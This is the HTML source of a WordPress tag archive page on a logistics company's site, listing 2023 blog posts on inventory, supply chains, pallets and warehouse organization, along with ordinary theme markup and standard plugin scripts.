<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg3OSwidXJsIjoiaHR0cHM6XC9cL3d3dy54Ym9yZGVyLmNvXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8xMVwvcHJvamVjdDIuanBnIiwic2xpZGVzaG93IjoiYTg0MTg2NCJ9" href='https://www.xborder.co/wp-content/uploads/2019/11/project2.jpg'><img loading="lazy" width="720" height="720" src="https://www.xborder.co/wp-content/uploads/2019/11/project2-720x720.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" srcset="https://www.xborder.co/wp-content/uploads/2019/11/project2-720x720.jpg 720w, https://www.xborder.co/wp-content/uploads/2019/11/project2-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></a>
</div></figure><figure class='gallery-item'>
<div class='gallery-icon landscape'>
<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjM2MywidXJsIjoiaHR0cHM6XC9cL3d3dy54Ym9yZGVyLmNvXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8xMVwvcHJvamVjdDEuanBnIiwic2xpZGVzaG93IjoiYTg0MTg2NCJ9" href='https://www.xborder.co/wp-content/uploads/2019/11/project1.jpg'><img loading="lazy" width="720" height="720" src="https://www.xborder.co/wp-content/uploads/2019/11/project1-720x720.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" srcset="https://www.xborder.co/wp-content/uploads/2019/11/project1-720x720.jpg 720w, https://www.xborder.co/wp-content/uploads/2019/11/project1-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></a>
</div></figure>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5f98745a exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="5f98745a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">Contacts</h4>				</div>
</div>
<div class="elementor-element elementor-element-101d8395 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon-box" data-id="101d8395" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
</div>
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
411 University St, Seattle, USA					</p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3c6a17b7 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon-box" data-id="3c6a17b7" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
</div>
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
engitech@oceanthemes.net					</p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-38207ad elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon-box" data-id="38207ad" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
</div>
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
+1 -800-456-478-23					</p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-15ddcfde elementor-shape-circle elementor-grid-4 e-grid-align-left exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-social-icons" data-id="15ddcfde" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-a24d46e" href="#" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-4261f62" href="#" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-float elementor-repeater-item-b0dbeaa" href="#" target="_blank">
<span class="elementor-screen-only">Pinterest-p</span>
<i aria-hidden="true" class="fab fa-pinterest-p"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-6b456a7" href="#" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
<!-- #side-panel-close -->
<div id="content" class="site-content">
<div class="page-header flex-middle" >
<div class="container">
<div class="inner flex-middle">
<h1 class="page-title">Tag: <span>onlineshopping</span></h1>
</div>
</div>
</div>
<div data-elementor-type="archive" data-elementor-id="8295" class="elementor elementor-8295 elementor-location-archive">
<div class="elementor-section-wrap">
<section data-exad-particle-enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-dcc85cf ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-parallax-effect-no exad-background-color-change-no exad-glass-effect-no exad-sticky-section-no" data-id="dcc85cf" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0d217fd ot-flex-column-vertical exad-glass-effect-no exad-sticky-section-no" data-id="0d217fd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-423b7b2 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-ipost_grid" data-id="423b7b2" data-element_type="widget" data-widget_type="ipost_grid.default">
<div class="elementor-widget-container">
<div class="post-grid pgrid row ">
<div class="pgrid-box">
<article class="post-box blog-item">
<div class="post-inner">
<div class="entry-media">
<div class="post-cat"><span class="posted-in"><a href="https://www.xborder.co/category/logistics-2/" rel="category tag">Logistics</a> <a href="https://www.xborder.co/category/development/logistics/" rel="category tag">Logistics</a></span></div>								<a href="https://www.xborder.co/2023/08/16/behind-the-success-in-inventory-know-the-key-roles-of-a-specialist/">
<img loading="lazy" width="601" height="485" src="https://www.xborder.co/wp-content/uploads/2023/08/Invspecialist-601x485.png" class="attachment-engitech-slider-post-thumbnail size-engitech-slider-post-thumbnail wp-post-image" alt="" decoding="async" />								</a>
</div>					       
<div class="inner-post">
<div class="entry-header">
<div class="entry-meta">
<span class="posted-on">_ <a href="https://www.xborder.co/2023/08/16/behind-the-success-in-inventory-know-the-key-roles-of-a-specialist/" rel="bookmark"><time class="entry-date published" datetime="2023-08-16T16:39:20-06:00">August 16, 2023</time></a></span><span class="comment-num">_ <a href="https://www.xborder.co/2023/08/16/behind-the-success-in-inventory-know-the-key-roles-of-a-specialist/#respond">0 Comments</a></span>								</div><!-- .entry-meta -->
<h3 class="entry-title"><a href="https://www.xborder.co/2023/08/16/behind-the-success-in-inventory-know-the-key-roles-of-a-specialist/" rel="bookmark">Behind the success in inventory: Know the key roles of a specialist</a></h3>
</div><!-- .entry-header -->
<div class="btn-readmore">
</div>
</div>
</div>
</article>
</div>
<div class="pgrid-box">
<article class="post-box blog-item">
<div class="post-inner">
<div class="entry-media">
<div class="post-cat"><span class="posted-in"><a href="https://www.xborder.co/category/logistics-2/" rel="category tag">Logistics</a></span></div>								<a href="https://www.xborder.co/2023/07/31/inflation-and-its-ripple-effect-on-the-supply-chain/">
<img loading="lazy" width="601" height="483" src="https://www.xborder.co/wp-content/uploads/2023/07/Inflation-601x483.png" class="attachment-engitech-slider-post-thumbnail size-engitech-slider-post-thumbnail wp-post-image" alt="" decoding="async" />								</a>
</div>					       
<div class="inner-post">
<div class="entry-header">
<div class="entry-meta">
<span class="posted-on">_ <a href="https://www.xborder.co/2023/07/31/inflation-and-its-ripple-effect-on-the-supply-chain/" rel="bookmark"><time class="entry-date published" datetime="2023-07-31T16:29:37-06:00">July 31, 2023</time></a></span><span class="comment-num">_ <a href="https://www.xborder.co/2023/07/31/inflation-and-its-ripple-effect-on-the-supply-chain/#respond">0 Comments</a></span>								</div><!-- .entry-meta -->
<h3 class="entry-title"><a href="https://www.xborder.co/2023/07/31/inflation-and-its-ripple-effect-on-the-supply-chain/" rel="bookmark">Inflation and its ripple effect on the supply chain</a></h3>
</div><!-- .entry-header -->
<div class="btn-readmore">
</div>
</div>
</div>
</article>
</div>
<div class="pgrid-box">
<article class="post-box blog-item">
<div class="post-inner">
<div class="entry-media">
<div class="post-cat"><span class="posted-in"><a href="https://www.xborder.co/category/logistics-2/" rel="category tag">Logistics</a></span></div>								<a href="https://www.xborder.co/2023/07/26/powering-the-future-the-growing-role-of-electric-trucks-in-the-logistics-industry/">
<img loading="lazy" width="601" height="483" src="https://www.xborder.co/wp-content/uploads/2023/07/Electruck-601x483.png" class="attachment-engitech-slider-post-thumbnail size-engitech-slider-post-thumbnail wp-post-image" alt="" decoding="async" />								</a>
</div>					       
<div class="inner-post">
<div class="entry-header">
<div class="entry-meta">
<span class="posted-on">_ <a href="https://www.xborder.co/2023/07/26/powering-the-future-the-growing-role-of-electric-trucks-in-the-logistics-industry/" rel="bookmark"><time class="entry-date published" datetime="2023-07-26T16:58:55-06:00">July 26, 2023</time></a></span><span class="comment-num">_ <a href="https://www.xborder.co/2023/07/26/powering-the-future-the-growing-role-of-electric-trucks-in-the-logistics-industry/#respond">0 Comments</a></span>								</div><!-- .entry-meta -->
<h3 class="entry-title"><a href="https://www.xborder.co/2023/07/26/powering-the-future-the-growing-role-of-electric-trucks-in-the-logistics-industry/" rel="bookmark">Powering the future: the growing role of electric trucks in the logistics industry</a></h3>
</div><!-- .entry-header -->
<div class="btn-readmore">
</div>
</div>
</div>
</article>
</div>
<div class="pgrid-box">
<article class="post-box blog-item">
<div class="post-inner">
<div class="entry-media">
<div class="post-cat"><span class="posted-in"><a href="https://www.xborder.co/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>								<a href="https://www.xborder.co/2023/07/20/seasonal-stock-what-is-it-and-how-to-manage-it/">
<img loading="lazy" width="601" height="484" src="https://www.xborder.co/wp-content/uploads/2023/07/Stock-601x484.png" class="attachment-engitech-slider-post-thumbnail size-engitech-slider-post-thumbnail wp-post-image" alt="" decoding="async" />								</a>
</div>					       
<div class="inner-post">
<div class="entry-header">
<div class="entry-meta">
<span class="posted-on">_ <a href="https://www.xborder.co/2023/07/20/seasonal-stock-what-is-it-and-how-to-manage-it/" rel="bookmark"><time class="entry-date published" datetime="2023-07-20T16:44:17-06:00">July 20, 2023</time></a></span><span class="comment-num">_ <a href="https://www.xborder.co/2023/07/20/seasonal-stock-what-is-it-and-how-to-manage-it/#respond">0 Comments</a></span>								</div><!-- .entry-meta -->
<h3 class="entry-title"><a href="https://www.xborder.co/2023/07/20/seasonal-stock-what-is-it-and-how-to-manage-it/" rel="bookmark">Seasonal stock: what is it and how to manage it?</a></h3>
</div><!-- .entry-header -->
<div class="btn-readmore">
</div>
</div>
</div>
</article>
</div>
<div class="pgrid-box">
<article class="post-box blog-item">
<div class="post-inner">
<div class="entry-media">
<div class="post-cat"><span class="posted-in"><a href="https://www.xborder.co/category/logistics-2/" rel="category tag">Logistics</a></span></div>								<a href="https://www.xborder.co/2023/06/28/what-are-the-latest-trends-in-storage-management/">
<img loading="lazy" width="601" height="483" src="https://www.xborder.co/wp-content/uploads/2023/06/Storage-601x483.png" class="attachment-engitech-slider-post-thumbnail size-engitech-slider-post-thumbnail wp-post-image" alt="" decoding="async" />								</a>
</div>					       
<div class="inner-post">
<div class="entry-header">
<div class="entry-meta">
<span class="posted-on">_ <a href="https://www.xborder.co/2023/06/28/what-are-the-latest-trends-in-storage-management/" rel="bookmark"><time class="entry-date published" datetime="2023-06-28T17:47:19-06:00">June 28, 2023</time></a></span><span class="comment-num">_ <a href="https://www.xborder.co/2023/06/28/what-are-the-latest-trends-in-storage-management/#respond">0 Comments</a></span>								</div><!-- .entry-meta -->
<h3 class="entry-title"><a href="https://www.xborder.co/2023/06/28/what-are-the-latest-trends-in-storage-management/" rel="bookmark">What are the latest trends in storage management?</a></h3>
</div><!-- .entry-header -->
<div class="btn-readmore">
</div>
</div>
</div>
</article>
</div>
<div class="pgrid-box">
<article class="post-box blog-item">
<div class="post-inner">
<div class="entry-media">
<div class="post-cat"><span class="posted-in"><a href="https://www.xborder.co/category/logistics-2/" rel="category tag">Logistics</a></span></div>								<a href="https://www.xborder.co/2023/06/26/what-are-the-differences-between-a-european-pallet-and-an-american-pallet/">
<img loading="lazy" width="601" height="399" src="https://www.xborder.co/wp-content/uploads/2023/06/Pallets-1-601x399.jpg" class="attachment-engitech-slider-post-thumbnail size-engitech-slider-post-thumbnail wp-post-image" alt="" decoding="async" />								</a>
</div>					       
<div class="inner-post">
<div class="entry-header">
<div class="entry-meta">
<span class="posted-on">_ <a href="https://www.xborder.co/2023/06/26/what-are-the-differences-between-a-european-pallet-and-an-american-pallet/" rel="bookmark"><time class="entry-date published" datetime="2023-06-26T17:01:12-06:00">June 26, 2023</time></a></span><span class="comment-num">_ <a href="https://www.xborder.co/2023/06/26/what-are-the-differences-between-a-european-pallet-and-an-american-pallet/#respond">0 Comments</a></span>								</div><!-- .entry-meta -->
<h3 class="entry-title"><a href="https://www.xborder.co/2023/06/26/what-are-the-differences-between-a-european-pallet-and-an-american-pallet/" rel="bookmark">What are the differences between a European pallet and an American pallet?</a></h3>
</div><!-- .entry-header -->
<div class="btn-readmore">
</div>
</div>
</div>
</article>
</div>
<div class="pgrid-box">
<article class="post-box blog-item">
<div class="post-inner">
<div class="entry-media">
<div class="post-cat"><span class="posted-in"><a href="https://www.xborder.co/category/logistics-2/" rel="category tag">Logistics</a></span></div>								<a href="https://www.xborder.co/2023/06/07/how-is-a-raw-materials-warehouse-organized/">
<img loading="lazy" width="601" height="485" src="https://www.xborder.co/wp-content/uploads/2023/06/Warehouse-601x485.png" class="attachment-engitech-slider-post-thumbnail size-engitech-slider-post-thumbnail wp-post-image" alt="" decoding="async" />								</a>
</div>					       
<div class="inner-post">
<div class="entry-header">
<div class="entry-meta">
<span class="posted-on">_ <a href="https://www.xborder.co/2023/06/07/how-is-a-raw-materials-warehouse-organized/" rel="bookmark"><time class="entry-date published" datetime="2023-06-07T18:20:08-06:00">June 7, 2023</time></a></span><span class="comment-num">_ <a href="https://www.xborder.co/2023/06/07/how-is-a-raw-materials-warehouse-organized/#respond">0 Comments</a></span>								</div><!-- .entry-meta -->
<h3 class="entry-title"><a href="https://www.xborder.co/2023/06/07/how-is-a-raw-materials-warehouse-organized/" rel="bookmark">How is a raw materials warehouse organized?</a></h3>
</div><!-- .entry-header -->
<div class="btn-readmore">
</div>
</div>
</div>
</article>
</div>
<div class="pgrid-box">
<article class="post-box blog-item">
<div class="post-inner">
<div class="entry-media">
<div class="post-cat"><span class="posted-in"><a href="https://www.xborder.co/category/development/logistics/" rel="category tag">Logistics</a> <a href="https://www.xborder.co/category/logistics-2/" rel="category tag">Logistics</a></span></div>								<a href="https://www.xborder.co/2023/05/29/what-is-quality-assurance-and-why-is-it-vital-in-logistics/">
<img loading="lazy" width="601" height="436" src="https://www.xborder.co/wp-content/uploads/2023/05/Captura-de-pantalla-2023-05-29-182858-601x436.png" class="attachment-engitech-slider-post-thumbnail size-engitech-slider-post-thumbnail wp-post-image" alt="" decoding="async" />								</a>
</div>					       
<div class="inner-post">
<div class="entry-header">
<div class="entry-meta">
<span class="posted-on">_ <a href="https://www.xborder.co/2023/05/29/what-is-quality-assurance-and-why-is-it-vital-in-logistics/" rel="bookmark"><time class="entry-date published" datetime="2023-05-29T18:30:55-06:00">May 29, 2023</time></a></span><span class="comment-num">_ <a href="https://www.xborder.co/2023/05/29/what-is-quality-assurance-and-why-is-it-vital-in-logistics/#respond">0 Comments</a></span>								</div><!-- .entry-meta -->
<h3 class="entry-title"><a href="https://www.xborder.co/2023/05/29/what-is-quality-assurance-and-why-is-it-vital-in-logistics/" rel="bookmark">What is quality assurance and why is it vital in logistics?</a></h3>
</div><!-- .entry-header -->
<div class="btn-readmore">
</div>
</div>
</div>
</article>
</div>
<div class="pgrid-box">
<article class="post-box blog-item">
<div class="post-inner">
<div class="entry-media">
<div class="post-cat"><span class="posted-in"><a href="https://www.xborder.co/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>								<a href="https://www.xborder.co/2023/05/23/the-importance-of-labeling-and-coding-of-items-in-a-warehouse/">
<img loading="lazy" width="563" height="367" src="https://www.xborder.co/wp-content/uploads/2023/05/Blog-00060-Imagen.jpg" class="attachment-engitech-slider-post-thumbnail size-engitech-slider-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.xborder.co/wp-content/uploads/2023/05/Blog-00060-Imagen.jpg 563w, https://www.xborder.co/wp-content/uploads/2023/05/Blog-00060-Imagen-300x196.jpg 300w" sizes="(max-width: 563px) 100vw, 563px" />								</a>
</div>					       
<div class="inner-post">
<div class="entry-header">
<div class="entry-meta">
<span class="posted-on">_ <a href="https://www.xborder.co/2023/05/23/the-importance-of-labeling-and-coding-of-items-in-a-warehouse/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-23T18:11:39-06:00">May 23, 2023</time></a></span><span class="comment-num">_ <a href="https://www.xborder.co/2023/05/23/the-importance-of-labeling-and-coding-of-items-in-a-warehouse/#respond">0 Comments</a></span>								</div><!-- .entry-meta -->
<h3 class="entry-title"><a href="https://www.xborder.co/2023/05/23/the-importance-of-labeling-and-coding-of-items-in-a-warehouse/" rel="bookmark">The importance of labeling and coding of items in a warehouse</a></h3>
</div><!-- .entry-header -->
<div class="btn-readmore">
</div>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>

</div><!-- #content -->
<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="1308" class="elementor elementor-1308">
<section data-exad-particle-enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-d0f9bfa ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-parallax-effect-no exad-background-color-change-no exad-glass-effect-no exad-sticky-section-no" data-id="d0f9bfa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89daaf1 ot-flex-column-vertical exad-glass-effect-no exad-sticky-section-no" data-id="89daaf1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3b2a0b7 footer-menu elementor-hidden-phone exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-wp-widget-nav_menu" data-id="3b2a0b7" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
<div class="elementor-widget-container">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5714"><a href="https://www.xborder.co/logistics/">Logistics</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716"><a href="https://www.xborder.co/ecommerce-operations/">Ecommerce Operations</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5717"><a href="https://www.xborder.co/management/">Management</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5715"><a href="https://www.xborder.co/marketing/">Marketing</a></li>
<li id="menu-item-5718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5718"><a href="https://www.xborder.co/technology/">Technology</a></li>
</ul></div>				</div>
</div>
<div class="elementor-element elementor-element-c208bbf exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="c208bbf" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
Copyright © 2021 X Border.    | <a href="https://www.xborder.co/about-us/" class="foot">   About Us</a> <a href="https://www.xborder.co/privacy/" class="foot">   Privacy, Legal &amp; Cookie Policy</a>								</div>
</div>
<div class="elementor-element elementor-element-9438214 elementor-grid-4 elementor-shape-rounded e-grid-align-center exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-social-icons" data-id="9438214" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-a24d46e" href="#" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-4261f62" href="#" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-float elementor-repeater-item-b0dbeaa" href="#" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-6b456a7" href="#" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</footer></div><!-- #page -->
<script type="text/javascript">
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engitech-child/*","/wp-content/themes/engitech/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a id="back-to-top" href="#" class="show"><i class="flaticon-up-arrow"></i></a>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<link rel='stylesheet' id='elementor-post-2843-css' href='https://www.xborder.co/wp-content/uploads/elementor/css/post-2843.css?ver=1767805108' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://www.xborder.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://www.xborder.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://www.xborder.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-box-css' href='https://www.xborder.co/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.xborder.co/wp-content/cache/wpfc-minified/lc0twm07/f9kan.css" media="all"/>
<link rel='stylesheet' id='elementor-post-2854-css' href='https://www.xborder.co/wp-content/uploads/elementor/css/post-2854.css?ver=1767805108' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2856-css' href='https://www.xborder.co/wp-content/uploads/elementor/css/post-2856.css?ver=1767805108' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='widget-image-gallery-css' href='https://www.xborder.co/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.xborder.co/wp-content/cache/wpfc-minified/32tbsqtw/f9kan.css" media="all"/>
<link rel='stylesheet' id='elementor-post-1308-css' href='https://www.xborder.co/wp-content/uploads/elementor/css/post-1308.css?ver=1767805108' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.xborder.co/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://www.xborder.co/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://www.xborder.co/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742230659' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://www.xborder.co/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1742230666' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.xborder.co/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742273966' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.xborder.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.xborder.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.xborder.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.xborder.co/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.xborder.co/wp-content/cache/wpfc-minified/2qujvfsa/f9kan.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/granim.min.js?ver=1.4.2" id="exad-granim-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/parallax.min.js?ver=1.4.2" id="exad-parallax-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/particles.min.js?ver=1.4.2" id="exad-particles-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.6.9.3" id="exad-sticky-jquery-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.xborder.co/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" id="exad-main-script-js-extra">
/* <![CDATA[ */
var exad_ajax_object = {"ajax_url":"https://www.xborder.co/wp-admin/admin-ajax.php","nonce":"0b80e9e057"};
//# sourceURL=exad-main-script-js-extra
